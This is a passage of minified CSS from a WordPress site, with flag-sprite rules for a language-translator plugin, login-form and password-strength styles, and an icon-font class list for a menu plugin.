span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -206px no-repeat}#flags.size24 a[title=Latvian],.tool-container .tool-items a[title=Latvian],a.single-language[title=Latvian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -206px no-repeat}#flags.size24 a[title=Lithuanian],.tool-container .tool-items a[title=Lithuanian],a.single-language[title=Lithuanian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -206px no-repeat}#flags.size24 a[title=Luxembourgish],.tool-container .tool-items a[title=Luxembourgish],a.single-language[title=Luxembourgish] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -496px no-repeat}#flags.size24 a[title=Macedonian],.tool-container .tool-items a[title=Macedonian],a.single-language[title=Macedonian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -235px no-repeat}#flags.size24 a[title=Malagasy],.tool-container .tool-items a[title=Malagasy],a.single-language[title=Malagasy] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -409px no-repeat}#flags.size24 a[title=Malay],.tool-container .tool-items a[title=Malay],a.single-language[title=Malay] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -235px no-repeat}#flags.size24 a[title=Malayalam],.tool-container .tool-items a[title=Malayalam],a.single-language[title=Malayalam] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -409px no-repeat}#flags.size24 a[title=Maltese],.tool-container .tool-items a[title=Maltese],a.single-language[title=Maltese] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -235px no-repeat}#flags.size24 a[title=Maori],.tool-container .tool-items a[title=Maori],a.single-language[title=Maori] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -235px no-repeat}#flags.size24 a[title=Marathi],.tool-container .tool-items a[title=Marathi],a.single-language[title=Marathi] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -235px no-repeat}#flags.size24 a[title=Mongolian],.tool-container .tool-items a[title=Mongolian],a.single-language[title=Mongolian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -235px no-repeat}#flags.size24 a[title="Myanmar (Burmese)"],.tool-container .tool-items a[title="Myanmar (Burmese)"],a.single-language[title="Myanmar (Burmese)"] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -409px no-repeat}#flags.size24 a[title=Nepali],.tool-container .tool-items a[title=Nepali],a.single-language[title=Nepali] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -264px no-repeat}#flags.size24 a[title=Norwegian],.tool-container .tool-items a[title=Norwegian],a.single-language[title=Norwegian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -264px no-repeat}#flags.size24 a[title=Pashto],.tool-container .tool-items a[title=Pashto],a.single-language[title=Pashto] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -496px no-repeat}#flags.size24 a[title=Persian],.tool-container .tool-items a[title=Persian],a.single-language[title=Persian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -264px no-repeat}#flags.size24 a[title=Polish],.tool-container .tool-items a[title=Polish],a.single-language[title=Polish] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -264px no-repeat}#flags.size24 a[title=Portuguese],.tool-container .tool-items a[title=Portuguese],a.single-language[title=Portuguese] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -264px no-repeat !important}#flags.size24 a.brazil[title=Portuguese],.tool-container a.brazil[title=Portuguese],a.single-language.brazil[title=Portuguese] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -438px no-repeat !important}#flags.size24 a[title=Punjabi],.tool-container .tool-items a[title=Punjabi],a.single-language[title=Punjabi] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -264px no-repeat}#flags.size24 a[title=Romanian],.tool-container .tool-items a[title=Romanian],a.single-language[title=Romanian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -293px no-repeat}#flags.size24 a[title=Russian],.tool-container .tool-items a[title=Russian],a.single-language[title=Russian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -293px no-repeat}#flags.size24 a[title=Samoan],.tool-container .tool-items a[title=Samoan],a.single-language[title=Samoan] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -467px no-repeat}#flags.size24 a[title="Scots Gaelic"],.tool-container .tool-items a[title="Scots Gaelic"],a.single-language[title="Scots Gaelic"] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -467px no-repeat}#flags.size24 a[title=Serbian],.tool-container .tool-items a[title=Serbian],a.single-language[title=Serbian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -293px no-repeat}#flags.size24 a[title=Sesotho],.tool-container .tool-items a[title=Sesotho],a.single-language[title=Sesotho] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -409px no-repeat}#flags.size24 a[title=Shona],.tool-container .tool-items a[title=Shona],a.single-language[title=Shona] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -496px no-repeat}#flags.size24 a[title=Sindhi],.tool-container .tool-items a[title=Sindhi],a.single-language[title=Sindhi] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -351px no-repeat}#flags.size24 a[title=Sinhala],.tool-container .tool-items a[title=Sinhala],a.single-language[title=Sinhala] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) 0px -438px no-repeat}#flags.size24 a[title=Slovak],.tool-container .tool-items a[title=Slovak],a.single-language[title=Slovak] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -293px no-repeat}#flags.size24 a[title=Slovenian],.tool-container .tool-items a[title=Slovenian],a.single-language[title=Slovenian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -293px no-repeat}#flags.size24 a[title=Somali],.tool-container .tool-items a[title=Somali],a.single-language[title=Somali] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -293px no-repeat}#flags.size24 a[title=Spanish],.tool-container .tool-items a[title=Spanish],a.single-language[title=Spanish] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -322px no-repeat}#flags.size24 a.mexico[title=Spanish],.tool-container a.mexico[title=Spanish],a.single-language.mexico[title=Spanish] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -438px no-repeat !important}#flags.size24 a[title=Sundanese],.tool-container .tool-items a[title=Sundanese],a.single-language[title=Sundanese] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -380px no-repeat}#flags.size24 a[title=Swahili],.tool-container .tool-items a[title=Swahili],a.single-language[title=Swahili] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -322px no-repeat}#flags.size24 a[title=Swedish],.tool-container .tool-items a[title=Swedish],a.single-language[title=Swedish] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -322px no-repeat}#flags.size24 a[title=Tajik],.tool-container .tool-items a[title=Tajik],a.single-language[title=Tajik] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -438px no-repeat}#flags.size24 a[title=Tamil],.tool-container .tool-items a[title=Tamil],a.single-language[title=Tamil] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -322px no-repeat}#flags.size24 a[title=Telugu],.tool-container .tool-items a[title=Telugu],a.single-language[title=Telugu] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -322px no-repeat}#flags.size24 a[title=Thai],.tool-container .tool-items a[title=Thai],a.single-language[title=Thai] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -322px no-repeat}#flags.size24 a[title=Turkish],.tool-container .tool-items a[title=Turkish],a.single-language[title=Turkish] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -351px no-repeat}#flags.size24 a[title=Ukrainian],.tool-container .tool-items a[title=Ukrainian],a.single-language[title=Ukrainian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -351px no-repeat}#flags.size24 a[title=Urdu],.tool-container .tool-items a[title=Urdu],a.single-language[title=Urdu] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -351px no-repeat}#flags.size24 a[title=Uzbek],.tool-container .tool-items a[title=Uzbek],a.single-language[title=Uzbek] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -438px no-repeat}#flags.size24 a[title=Vietnamese],.tool-container .tool-items a[title=Vietnamese],a.single-language[title=Vietnamese] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -380px no-repeat}#flags.size24 a[title=Welsh],.tool-container .tool-items a[title=Welsh],a.single-language[title=Welsh] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -380px no-repeat}#flags.size24 a[title=Xhosa],.tool-container .tool-items a[title=Xhosa],a.single-language[title=Xhosa] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -3px no-repeat}#flags.size24 a[title=Yiddish],.tool-container .tool-items a[title=Yiddish],a.single-language[title=Yiddish] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -380px no-repeat}#flags.size24 a[title=Yoruba],.tool-container .tool-items a[title=Yoruba],a.single-language[title=Yoruba] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -380px no-repeat}#flags.size24 a[title=Zulu],.tool-container .tool-items a[title=Zulu],a.single-language[title=Zulu] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -380px no-repeat}.glt-controls{margin-bottom:15px;background:#f0f0f0;padding:10px}@media only screen and (max-width:1023px){.metabox-holder{float:none !important;width:100% !important}.flagdisplay{float:none !important;width:100% !important}.flagdisplay div{margin-bottom:10px}}
.tml{font-size:1em}.tml *{box-sizing:border-box}.tml .tml-field-wrap{margin-bottom:1em}.tml .tml-label{display:block;margin:.5em 0}.tml .tml-checkbox+.tml-label{display:inline}.tml .tml-field{width:100%}.tml .tml-description{display:block;font-size:.85em;font-style:italic;margin:.5em 0}.tml .tml-errors,.tml .tml-messages{list-style:none;margin:0;padding:0}.tml .tml-action-confirmaction .success,.tml .tml-error,.tml .tml-message,.tml .tml-success{border-left:4px solid #00a0d2;box-shadow:1px 1px 2px 1px rgba(0,0,0,.1);display:block;margin:0 0 1em;padding:.75em}.tml .tml-error{border-left-color:#dc3232}.tml .tml-action-confirmaction .success,.tml .tml-success{border-left-color:#46b450}#pass-strength-result{background-color:#eee;border:1px solid #ddd;color:#23282d;font-weight:700;opacity:0;margin-bottom:1em;padding:.5em}#pass-strength-result.strong{background-color:#c1e1b9;border-color:#83c373;opacity:1}#pass-strength-result.good{background-color:#ffe399;border-color:#ffc733;opacity:1}#pass-strength-result.bad{background-color:#fbc5a9;border-color:#f78b53;opacity:1}#pass-strength-result.short{background-color:#f1adad;border-color:#e35b5b;opacity:1}
@font-face{font-family:'moon';src:url(//www.hasselwander.co.uk/wp-content/plugins/mega_main_menu/framework/src/css/../fonts/icomoon.eot);src:url(//www.hasselwander.co.uk/wp-content/plugins/mega_main_menu/framework/src/css/../fonts/icomoon.eot?#iefix) format('embedded-opentype'),url(//www.hasselwander.co.uk/wp-content/plugins/mega_main_menu/framework/src/css/../fonts/icomoon.svg#moon) format('svg'),url(//www.hasselwander.co.uk/wp-content/plugins/mega_main_menu/framework/src/css/../fonts/icomoon.ttf) format('truetype');font-weight:400;font-style:normal}a [class*=im-icon-],a [class*=" im-icon-"]{cursor:pointer;outline:0 !important}[class*=im-icon-],[class*=" im-icon-"]{cursor:default}[class*=im-icon-]:before,[class*=" im-icon-"]:before{font-family:'moon';speak:none;font-style:normal;font-weight:400;line-height:1;text-decoration:none;-webkit-font-smoothing:antialiased}ul.icons{list-style:none !important}[class*=im-icon-].pull-right,[class*=" im-icon-"].pull-right{float:right;padding:0 0 0 15px}[class*=im-icon-].pull-left,[class*=" im-icon-"].pull-left{float:left;padding:0 15px 0 0}[class*=im-icon-].spin{display:inline-block;-moz-animation:spin 2s infinite linear;-o-animation:spin 2s infinite linear;-webkit-animation:spin 2s infinite linear;animation:spin 2s infinite linear}[class*=im-icon-].hover-fade{padding:0 5px;opacity:1;filter:alpha(opacity=100);-webkit-transition:all .5s ease-out;-moz-transition:all .5s ease-out;transition:all .5s ease-out}[class*=im-icon-].hover-fade:hover{opacity:.65;filter:alpha(opacity=65);-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;transition:all .4s ease-in-out}[class*=im-icon-].icon-background,[class*=im-icon-].metro-background{color:#fff;display:inline-block;padding:.09em 0 0;overflow:hidden;max-width:2.4em;padding-right:0;max-height:2.09em;text-align:center;text-decoration:none;white-space:nowrap;-moz-user-select:none;-webkit-user-select:none;user-select:none}[class*=im-icon-].icon-background{border:1px solid #777;border-color:rgba(0,0,0,.2);border-bottom-color:#333;border-bottom-color:rgba(0,0,0,.4);background-image:-moz-linear-gradient(top,rgba(255,255,255,.1) 0%,rgba(255,255,255,.05) 49%,rgba(0,0,0,.05) 51%,rgba(0,0,0,.1) 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(255,255,255,.1)),color-stop(49%,rgba(255,255,255,.05)),color-stop(51%,rgba(0,0,0,.05)),color-stop(100%,rgba(0,0,0,.1)));background-image:-webkit-linear-gradient(top,rgba(255,255,255,.1) 0%,rgba(255,255,255,.05) 49%,rgba(0,0,0,.05) 51%,rgba(0,0,0,.1) 100%);background-image:-o-linear-gradient(top,rgba(255,255,255,.1) 0%,rgba(255,255,255,.05) 49%,rgba(0,0,0,.05) 51%,rgba(0,0,0,.1) 100%);background-image:-ms-linear-gradient(top,rgba(255,255,255,.1) 0%,rgba(255,255,255,.05) 49%,rgba(0,0,0,.05) 51%,rgba(0,0,0,.1) 100%);background-image:linear-gradient(to bottom,rgba(255,255,255,.1) 0%,rgba(255,255,255,.05) 49%,rgba(0,0,0,.05) 51%,rgba(0,0,0,.1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#1affffff',endColorstr='#1a000000',GradientType=0);-moz-box-shadow:inset 0 .08em 0 rgba(255,255,255,.4),inset 0 0 .1em rgba(255,255,255,.9);-webkit-box-shadow:inset 0 .08em 0 rgba(255,255,255,.4),inset 0 0 .1em rgba(255,255,255,.9);box-shadow:inset 0 .08em 0 rgba(255,255,255,.4),inset 0 0 .1em rgba(255,255,255,.9);-moz-border-radius:.3em;-webkit-border-radius:.3em;border-radius:.3em}[class*=im-icon-].icon-background:before,[class*=im-icon-].metro-background:before{content:"";float:left;font-size:120%;line-height:1.65;font-style:normal;font-weight:400;margin:0 .5em 0 0;text-align:center;text-decoration:none;text-transform:none;padding:0;width:2em;height:2em;border:none;box-shadow:none;-moz-font-smoothing:antialiased;-webkit-font-smoothing:antialiased;font-smoothing:antialiased}[class*=im-icon-].hover-show-color{padding:0 6px;color:#ccc !important;-webkit-transition:all .5s ease-out;-moz-transition:all .5s ease-out;transition:all .5s ease-out}[class*=im-icon-].hover-show-color:hover{color:inherit !important;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;transition:all .4s ease-in-out}[class*=im-icon-].hover-show-color-bg{color:#666 !important;border:1px solid #aaa;border-color:rgba(0,0,0,.3);border-bottom-color:#777;border-bottom-color:rgba(0,0,0,.5);text-shadow:0 1px 0 #fff;background-image:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0) 1%,rgba(0,0,0,.07) 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(1%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.07)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0) 1%,rgba(0,0,0,.07) 100%);background-image:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0) 1%,rgba(0,0,0,.07) 100%);background-image:-ms-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0) 1%,rgba(0,0,0,.07) 100%);background-image:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0) 1%,rgba(0,0,0,.07) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#12000000',GradientType=0);-moz-box-shadow:inset 0 .08em 0 rgba(255,255,255,.7),inset 0 0 .08em rgba(255,255,255,.5);-webkit-box-shadow:inset 0 .08em 0 rgba(255,255,255,.7),inset 0 0 .08em rgba(255,255,255,.5);box-shadow:inset 0 .08em 0 rgba(255,255,255,.7),inset 0 0 .08em rgba(255,255,255,.5)}[class*=im-icon-].hover-show-color-bg:hover{color:inherit !important;-webkit-transition:all .3s ease-in;-moz-transition:all .3s ease-in;transition:all .3s ease-in}[class*=im-icon-].hover-show-color-metro-bg{color:#b5b5b5 !important;background-color:#f7f7f7;margin-bottom:-5px;margin-left:-1px}[class*=im-icon-].hover-show-color-metro-bg.moon-dribbble-3{margin-right:-1px}[class*=im-icon-].hover-show-color-metro-bg:hover{color:#fff !important;background-color:inherit !important;-webkit-transition:all .3s ease-in;-moz-transition:all .3s ease-in;transition:all .3s ease-in}@-moz-keyframes spin{0%{-moz-transform:rotate(0deg)}100%{-moz-transform:rotate(359deg)}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg)}}@-o-keyframes spin{0%{-o-transform:rotate(0deg)}100%{-o-transform:rotate(359deg)}}@-ms-keyframes spin{0%{-ms-transform:rotate(0deg)}100%{-ms-transform:rotate(359deg)}}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(359deg)}}@-moz-document url-prefix(){.icon-spin{height:.9em}}.im-icon-home:before{content:"\e000"}.im-icon-home-2:before{content:"\e001"}.im-icon-home-3:before{content:"\e002"}.im-icon-home-4:before{content:"\e003"}.im-icon-home-5:before{content:"\e004"}.im-icon-home-6:before{content:"\e005"}.im-icon-home-7:before{content:"\e006"}.im-icon-home-8:before{content:"\e007"}.im-icon-home-9:before{content:"\e008"}.im-icon-home-10:before{content:"\e009"}.im-icon-home-11:before{content:"\e00a"}.im-icon-office:before{content:"\e00b"}.im-icon-newspaper:before{content:"\e00c"}.im-icon-pencil:before{content:"\e00d"}.im-icon-pencil-2:before{content:"\e00e"}.im-icon-pencil-3:before{content:"\e00f"}.im-icon-pencil-4:before{content:"\e010"}.im-icon-pencil-5:before{content:"\e011"}.im-icon-pencil-6:before{content:"\e012"}.im-icon-quill:before{content:"\e013"}.im-icon-quill-2:before{content:"\e014"}.im-icon-quill-3:before{content:"\e015"}.im-icon-pen:before{content:"\e016"}.im-icon-pen-2:before{content:"\e017"}.im-icon-pen-3:before{content:"\e018"}.im-icon-pen-4:before{content:"\e019"}.im-icon-pen-5:before{content:"\e01a"}.im-icon-marker:before{content:"\e01b"}.im-icon-home-12:before{content:"\e01c"}.im-icon-marker-2:before{content:"\e01d"}.im-icon-blog:before{content:"\e01e"}.im-icon-blog-2:before{content:"\e01f"}.im-icon-brush:before{content:"\e020"}.im-icon-palette:before{content:"\e021"}.im-icon-palette-2:before{content:"\e022"}.im-icon-eyedropper:before{content:"\e023"}.im-icon-eyedropper-2:before{content:"\e024"}.im-icon-droplet:before{content:"\e025"}.im-icon-droplet-2:before{content:"\e026"}.im-icon-droplet-3:before{content:"\e027"}.im-icon-droplet-4:before{content:"\e028"}.im-icon-paint-format:before{content:"\e029"}.im-icon-paint-format-2:before{content:"\e02a"}.im-icon-image:before{content:"\e02b"}.im-icon-image-2:before{content:"\e02c"}.im-icon-image-3:before{content:"\e02d"}.im-icon-images:before{content:"\e02e"}.im-icon-image-4:before{content:"\e02f"}.im-icon-image-5:before{content:"\e030"}.im-icon-image-6:before{content:"\e031"}.im-icon-images-2:before{content:"\e032"}.im-icon-image-7:before{content:"\e033"}.im-icon-camera:before{content:"\e034"}.im-icon-camera-2:before{content:"\e035"}.im-icon-camera-3:before{content:"\e036"}.im-icon-camera-4:before{content:"\e037"}.im-icon-music:before{content:"\e038"}.im-icon-music-2:before{content:"\e039"}.im-icon-music-3:before{content:"\e03a"}.im-icon-music-4:before{content:"\e03b"}.im-icon-music-5:before{content:"\e03c"}.im-icon-music-6:before{content:"\e03d"}.im-icon-piano:before{content:"\e03e"}.im-icon-guitar:before{content:"\e03f"}.im-icon-headphones:before{content:"\e040"}.im-icon-headphones-2:before{content:"\e041"}.im-icon-play:before{content:"\e042"}.im-icon-play-2:before{content:"\e043"}.im-icon-movie:before{content:"\e044"}.im-icon-movie-2:before{content:"\e045"}.im-icon-movie-3:before{content:"\e046"}.im-icon-film:before{content:"\e047"}.im-icon-film-2:before{content:"\e048"}.im-icon-film-3:before{content:"\e049"}.im-icon-film-4:before{content:"\e04a"}.im-icon-camera-5:before{content:"\e04b"}.im-icon-camera-6:before{content:"\e04c"}.im-icon-camera-7:before{content:"\e04d"}.im-icon-camera-8:before{content:"\e04e"}.im-icon-camera-9:before{content:"\e04f"}.im-icon-dice:before{content:"\e050"}.im-icon-gamepad:before{content:"\e051"}.im-icon-gamepad-2:before{content:"\e052"}.im-icon-gamepad-3:before{content:"\e053"}.im-icon-pacman:before{content:"\e054"}.im-icon-spades:before{content:"\e055"}.im-icon-clubs:before{content:"\e056"}.im-icon-diamonds:before{content:"\e057"}.im-icon-king:before{content:"\e058"}.im-icon-queen:before{content:"\e059"}.im-icon-rock:before{content:"\e05a"}.im-icon-bishop:before{content:"\e05b"}.im-icon-knight:before{content:"\e05c"}.im-icon-pawn:before{content:"\e05d"}.im-icon-chess:before{content:"\e05e"}.im-icon-bullhorn:before{content:"\e05f"}.im-icon-megaphone:before{content:"\e060"}.im-icon-new:before{content:"\e061"}.im-icon-connection:before{content:"\e062"}.im-icon-connection-2:before{content:"\e063"}.im-icon-podcast:before{content:"\e064"}.im-icon-radio:before{content:"\e065"}.im-icon-feed:before{content:"\e066"}.im-icon-connection-3:before{content:"\e067"}.im-icon-radio-2:before{content:"\e068"}.im-icon-podcast-2:before{content:"\e069"}.im-icon-podcast-3:before{content:"\e06a"}.im-icon-mic:before{content:"\e06b"}.im-icon-mic-2:before{content:"\e06c"}.im-icon-mic-3:before{content:"\e06d"}.im-icon-mic-4:before{content:"\e06e"}.im-icon-mic-5:before{content:"\e06f"}.im-icon-book:before{content:"\e070"}.im-icon-book-2:before{content:"\e071"}.im-icon-books:before{content:"\e072"}.im-icon-reading:before{content:"\e073"}.im-icon-library:before{content:"\e074"}.im-icon-library-2:before{content:"\e075"}.im-icon-graduation:before{content:"\e076"}.im-icon-file:before{content:"\e077"}.im-icon-profile:before{content:"\e078"}.im-icon-file-2:before{content:"\e079"}.im-icon-file-3:before{content:"\e07a"}.im-icon-file-4:before{content:"\e07b"}.im-icon-file-5:before{content:"\e07c"}.im-icon-file-6:before{content:"\e07d"}.im-icon-files:before{content:"\e07e"}.im-icon-file-plus:before{content:"\e07f"}.im-icon-file-minus:before{content:"\e080"}.im-icon-file-download:before{content:"\e081"}.im-icon-file-upload:before{content:"\e082"}.im-icon-file-check:before{content:"\e083"}.im-icon-file-remove:before{content:"\e084"}.im-icon-file-7:before{content:"\e085"}.im-icon-file-8:before{content:"\e086"}.im-icon-file-plus-2:before{content:"\e087"}.im-icon-file-minus-2:before{content:"\e088"}.im-icon-file-download-2:before{content:"\e089"}.im-icon-file-upload-2:before{content:"\e08a"}.im-icon-file-check-2:before{content:"\e08b"}.im-icon-file-remove-2:before{content:"\e08c"}.im-icon-file-9:before{content:"\e08d"}.im-icon-copy:before{content:"\e08e"}.im-icon-copy-2:before{content:"\e08f"}.im-icon-copy-3:before{content:"\e090"}.im-icon-copy-4:before{content:"\e091"}.im-icon-paste:before{content:"\e092"}.im-icon-paste-2:before{content:"\e093"}.im-icon-paste-3:before{content:"\e094"}.im-icon-stack:before{content:"\e095"}.im-icon-stack-2:before{content:"\e096"}.im-icon-stack-3:before{content:"\e097"}.im-icon-folder:before{content:"\e098"}.im-icon-folder-download:before{content:"\e099"}.im-icon-folder-upload:before{content:"\e09a"}.im-icon-folder-plus:before{content:"\e09b"}.im-icon-folder-plus-2:before{content:"\e09c"}.im-icon-folder-minus:before{content:"\e09d"}.im-icon-folder-minus-2:before{content:"\e09e"}.im-icon-folder8:before{content:"\e09f"}.im-icon-folder-remove:before{content:"\e0a0"}.im-icon-folder-2:before{content:"\e0a1"}.im-icon-folder-open:before{content:"\e0a2"}.im-icon-folder-3:before{content:"\e0a3"}.im-icon-folder-4:before{content:"\e0a4"}.im-icon-folder-plus-3:before{content:"\e0a5"}.im-icon-folder-minus-3:before{content:"\e0a6"}.im-icon-folder-plus-4:before{content:"\e0a7"}.im-icon-folder-remove-2:before{content:"\e0a8"}.im-icon-folder-download-2:before{content:"\e0a9"}.im-icon-folder-upload-2:before{content:"\e0aa"}.im-icon-folder-download-3:before{content:"\e0ab"}.im-icon-folder-upload-3:before{content:"\e0ac"}.im-icon-folder-5:before{content:"\e0ad"}.im-icon-folder-open-2:before{content:"\e0ae"}.im-icon-folder-6:before{content:"\e0af"}.im-icon-folder-open-3:before{content:"\e0b0"}.im-icon-certificate:before{content:"\e0b1"}.im-icon-cc:before{content:"\e0b2"}.im-icon-tag:before{content:"\e0b3"}.im-icon-tag-2:before{content:"\e0b4"}.im-icon-tag-3:before{content:"\e0b5"}.im-icon-tag-4:before{content:"\e0b6"}.im-icon-tag-5:before{content:"\e0b7"}.im-icon-tag-6:before{content:"\e0b8"}.im-icon-tag-7:before{content:"\e0b9"}.im-icon-tags:before{content:"\e0ba"}.im-icon-tags-2:before{content:"\e0bb"}.im-icon-tag-8:before{content:"\e0bc"}.im-icon-barcode:before{content:"\e0bd"}.im-icon-barcode-2:before{content:"\e0be"}.im-icon-qrcode:before{content:"\e0bf"}.im-icon-ticket:before{content:"\e0c0"}.im-icon-cart:before{content:"\e0c1"}.im-icon-cart-2:before{content:"\e0c2"}.im-icon-cart-3:before{content:"\e0c3"}.im-icon-cart-4:before{content:"\e0c4"}.im-icon-cart-5:before{content:"\e0c5"}.im-icon-cart-6:before{content:"\e0c6"}.im-icon-cart-7:before{content:"\e0c7"}.im-icon-cart-plus:before{content:"\e0c8"}.im-icon-cart-minus:before{content:"\e0c9"}.im-icon-cart-add:before{content:"\e0ca"}.im-icon-cart-remove:before{content:"\e0cb"}.im-icon-cart-checkout:before{content:"\e0cc"}.im-icon-cart-remove-2:before{content:"\e0cd"}.im-icon-basket:before{content:"\e0ce"}.im-icon-basket-2:before{content:"\e0cf"}.im-icon-bag:before{content:"\e0d0"}.im-icon-bag-2:before{content:"\e0d1"}.im-icon-bag-3:before{content:"\e0d2"}.im-icon-coin:before{content:"\e0d3"}.im-icon-coins:before{content:"\e0d4"}.im-icon-credit:before{content:"\e0d5"}.im-icon-credit-2:before{content:"\e0d6"}.im-icon-calculate:before{content:"\e0d7"}.im-icon-calculate-2:before{content:"\e0d8"}.im-icon-support:before{content:"\e0d9"}.im-icon-phone:before{content:"\e0da"}.im-icon-phone-2:before{content:"\e0db"}.im-icon-phone-3:before{content:"\e0dc"}.im-icon-phone-4:before{content:"\e0dd"}.im-icon-contact-add:before{content:"\e0de"}.im-icon-contact-remove:before{content:"\e0df"}.im-icon-contact-add-2:before{content:"\e0e0"}.im-icon-contact-remove-2:before{content:"\e0e1"}.im-icon-call-incoming:before{content:"\e0e2"}.im-icon-call-outgoing:before{content:"\e0e3"}.im-icon-phone-5:before{content:"\e0e4"}.im-icon-phone-6:before{content:"\e0e5"}.im-icon-phone-hang-up:before{content:"\e0e6"}.im-icon-phone-hang-up-2:before{content:"\e0e7"}.im-icon-address-book:before{content:"\e0e8"}.im-icon-address-book-2:before{content:"\e0e9"}.im-icon-notebook:before{content:"\e0ea"}.im-icon-envelop:before{content:"\e0eb"}.im-icon-envelop-2:before{content:"\e0ec"}.im-icon-mail-send:before{content:"\e0ed"}.im-icon-envelop-opened:before{content:"